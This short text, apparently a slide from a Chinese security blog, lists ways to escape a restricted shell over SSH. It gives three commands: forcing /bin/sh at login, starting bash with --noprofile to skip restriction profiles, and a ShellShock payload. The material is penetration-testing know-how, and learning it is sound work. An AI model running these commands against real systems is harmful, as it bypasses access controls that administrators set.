 Step 4: Help from the outside
• Use SSH on your machine to execute commands
before the remote shell is loaded:
– ssh restricted@10.20.30.40 -t “/bin/sh”
• Or start the remote shell without loading “rc” profile
(where most of the limitations are often configured):
– ssh restricted@10.20.30.40 -t
“bash --noprofile”
• Try ShellShock on vulnerable shell implementations:
– ssh restricted@10.20.30.40 -t
“() { :; }; /bin/bash”
大余安全
https://blog.csdn.net/qq_34801745